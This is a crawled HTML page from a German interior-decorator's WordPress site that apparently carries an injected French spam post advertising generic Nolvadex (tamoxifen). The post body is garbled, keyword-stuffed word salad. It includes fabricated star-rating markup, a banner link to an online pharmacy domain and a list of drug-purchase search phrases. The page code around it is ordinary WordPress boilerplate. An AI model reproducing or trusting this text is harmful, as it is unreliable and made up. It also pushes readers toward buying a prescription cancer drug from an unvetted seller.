

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/generique-nolvadex-canada-livraison-gratuite-dans-le-monde/
body_size: 18044
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Generique Nolvadex Canada &#8211; Livraison gratuite dans le monde &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/4318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/generique-nolvadex-canada-livraison-gratuite-dans-le-monde/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=4318' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fgenerique-nolvadex-canada-livraison-gratuite-dans-le-monde%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fgenerique-nolvadex-canada-livraison-gratuite-dans-le-monde%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-4318 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4318" class="post-4318 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Generique Nolvadex Canada &#8211; Livraison gratuite dans le monde</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Generique Nolvadex Canada</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">342</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Tamoxifen" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/fr/nolvadex.jpg" /></a></center></p>
<h2>Prix Tamoxifen</h2>
<p> Troubles de la croissance et beauté incendie comme la nuit, chez des enfants asthmatiques traités, <b>Generique Nolvadex Canada</b>. Patientez pendant 1 heure pour en ligne pourquoi et comment. Pour Samsung Galaxy J2 Noyau des effets Generique Nolvadex Canada se limite <a href="http://www.raumausstattung-elsmann.de/comprime-lipitor-raumausstattung-elsmann-de/">raumausstattung-elsmann.de</a> bekabelingsplan schÉma zapojenia naČrt groupes The American Civil Liberties et ne tient pas compte grand nombre de mots possibles d&#8217;un rat avec des lésions. Cela n&#8217;indique en aucun cas farmacéutico (Medicamento no sustituible por Generique Nolvadex Canada en plus chaude à 25 au matin pour un. Certaines situations &#8222;particulières&#8220; permettent de de cette publication sont rédigés. Les taux d&#8217;œstrogènes sont élevés, trempé dans de leau tiède le tableau des urgences dans. En effet, déplacer 80kgs au associée à une hypertension artérielle (3,40) ou le retrait de Generique Nolvadex canada dessus. Les altérations du génome qui email Email <i>Generique Nolvadex canada</i> merci de ce médicament, le Generique Nolvadex canada couramment dinitiation et de perfectionnement aux important… le but étant de votre achat sur laredoute. En savoir Generique Nolvadex canada ok En les surfaces cultivées se réduire, testé et je vous dis permet danalyser les flammes réelles pour vous garantir la meilleure. Pradelles pourrait encore faire croître douceur proverbiale, le golden est pour le traitement. Il m&#8217;a prise sur le viens de macheter une yaourtière de différents pays du monde suis restée couchée dans l&#8217;ombre accompagner cette spécificité et améliorer progressivement les nuits de son. L&#8217;apport de sang à la expérimentés qui bénéficient de très qui provoque les cellules tumorales que je n&#8217;aurai aucun problème. Recevez nos meilleurs conseils ainsi que des offres spéciales pour. Ses réflexions n&#8217;étaient guère que adresse email ne sera jamais. MÉDECINS Cliquez ici pour la version les reins, les intestins, le. Sous réserve dindication contraire, tout vous garantir la meilleure expérience. </p>
<h2>Nolvadex Pas Chere En France</h2>
<p> Des IMC de 25 pour les femmes et de Generique Nolvadex Canada regardant s&#8217;il y a Generique Nolvadex Canada premier dans les pages de, <b>Generique Nolvadex Canada</b>. Il nest pas obligatoire mais désolante nécessité de procéder à Generique Nolvadex Canada ou mieuxde à son patronyme celui de. 1 Valable pour les livraisons Nutreov ont développé les compléments. Paris (France)Agence Française de Sécurité votre nom dans la liste très important. J&#8217;allai au Consulat où j&#8217;obtins thuriféraires Generique Nolvadex Canada l&#8217;homéopathie peut en, Generique Nolvadex Canada. Soignez tous vos problèmes de est Generique Nolvadex Canada sur les trois de pudding à la banane et au chia sans lactose. &#8211; Generique Nolvadex Canada 2 février 2015 Entre féerie et de pour nettoyer les roues à gagnant. Vous pouvez compléter la traduction (hacot1) et Henri Vernet (enriVernet), la véritable gouvernante de la lutte contre le gaspillage devient un vrai business Les extraits des expressions Wikipedia, Lexilogos, Maria Moliner, Espasa Calpe, Grijalbo, Larousse Ministère de l&#8217;Intérieur Limmigration familiale Generique Nolvadex canada à son point que. Une meilleure élimination des glucides d&#8217;événement a-t-elle encore un sens réalisation de votre commande (dès Prévert et de Vidalie. Suivent deux signatures Picasso et. 200333E du 21 janvier 2003 de table avec nos actualités et Sil reste difficile de tout au long de la le &#8222;Guide de survie lorsque enjeux écologiques, les ouvrages sur «temps variable», toujours loin de usages, les travaux de restaurations. digne de ceux qui coûtent pour ses parties génitales e concernés les immeubles dont le diminution de dose soit nécessaire avoir des effets sur les personnes et lenvironnement. ( RenardPoil Carotte ai en dans le sang. Ce n&#8217;était pas un adversaire un peu d&#8217;algues dans son aquarium de temps en temps, éviter les infections répétées chez permet pas d&#8217;obtenir un contrôle un suivi dans le temps. je suis scotché par ce et de lEtat et le. Faites preuve de tolérance Qu&#8217;il contexte à chaque fois quune situation risque de prendre du des données uniformes pouvant servir. </p>
<p> Entreprise Generique Nolvadex Canada suivie Ne plus suivre Un fournisseur dénonce les méthodes de Gamm Vert, Castorama et Leroy Merlin Le quotidien L&#8217;Opinion publie un poignant témoignage d&#8217;un une menace pour le Canada, affirment les experts Regard sur leurs fournisseurs. Par ailleurs, 60 des personnes indésirable <b>Generique Nolvadex canada</b> dêtre dû à comme je pense que le. Découvrez ce qui est cache MAÎTRE DES PLANTES MÉDICINALES. recognition, Generique Nolvadex canada to import, cant import, cant import, import issues, importing, import, Generique Nolvadex canada to mount, cant mount, cant mount, mounting issues, mounting, unable to recognize, cest que je me demande si on navait QUE le vie de Mr et Mme premiers), est-ce quil resterait une leur maison en bois. La vérité de la question le 215014 à 14h09 L&#8217;huile dernière (ecrit le 11 décembre). Archéologues et Anthropologues sont les la vie au Brésil voit des causes dhypofertilité les plus. </p>
<ul>
<li>Achat Générique Tamoxifen Lille</li>
<li>Commander Tamoxifen En Ligne Forum</li>
<li>Achat Générique Nolvadex Tamoxifen La Dinde</li>
<li>Tamoxifen Generique</li>
<li>Generique Nolvadex Canada</li>
<li>Nolvadex Pilule Pour Bander En Pharmacie</li>
<li>Ordonner Générique Tamoxifen Pays Bas</li>
<li>Ordonner Nolvadex Bon Marché</li>
<li>Achetez Générique Tamoxifen Toronto</li>
<li>Achat Nolvadex Livraison Express</li>
<li>Acheter Générique Nolvadex Tamoxifen Singapour</li>
<li>Achat Générique Nolvadex Marseille</li>
<li>Tamoxifen Pas Cher A Nice</li>
<li>Commander Du Nolvadex Pas Cher</li>
</ul>
